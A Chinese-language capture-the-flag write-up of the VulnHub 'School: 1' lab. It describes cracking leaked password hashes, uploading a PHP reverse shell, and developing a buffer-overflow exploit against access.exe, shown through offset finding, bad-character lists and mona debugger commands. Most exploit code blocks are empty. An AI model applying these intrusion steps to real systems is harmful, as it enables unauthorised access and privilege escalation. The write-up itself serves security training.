考点:网页注释,文件上传,缓冲区溢出
靶机链接:https://www.vulnhub.com/entry/school-1,613/
环境配置
| 名称 | IP |
|---|---|
| Kali Linux | 10.0.2.15 |
| SCHOOL-1 | 10.0.2.110 |
| Windows7X86 | 10.0.2.14 |
初步打点
端口扫描
| |
web测试
端口80
dirb获得http://10.0.2.110/student_attendance/database访问后获得用户名密码hash,丢cmd5完事

查看源代码发现隐藏链接


漏洞发现
访问发现文件上传
上传php反弹shell
获得权限

成功接收反弹shell,查看root权限启动的进程发现win

上antsword下载/root/win 打开一看下了个寂寞
| |
看来关键文件是/opt/access/access.exe

提权
只要溢出这个程序就可以获得root权限
poc1.py
| |
poc2.py
先上msf-pattern_create
| |

这里直接用msf-pattern_create生成2000,未能溢出成功,
当buff = 'A'*1700时,Immunity Debugger获得的eip找不到。
改成1800个A拼接溢出成功。
| |



看来长度是1902
poc3.py
| |
poc4.py
| |
poc5.py
反复测试坏字符
| |
| |

执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"
| |
| |
再次执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"

!mona bytearray -cpb \x00\x4d\x4f
| |
执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"

!mona bytearray -cpb \x00\x4d\x4f\x5f
| |
再次执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"

!mona bytearray -cpb \x00\x4d\x4f\x5f\x79
| |
再次执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"

| |
| |
执行!mona compare -a esp -f "D:\Program Files\Immunity Inc\Immunity Debugger\bytearray.bin"
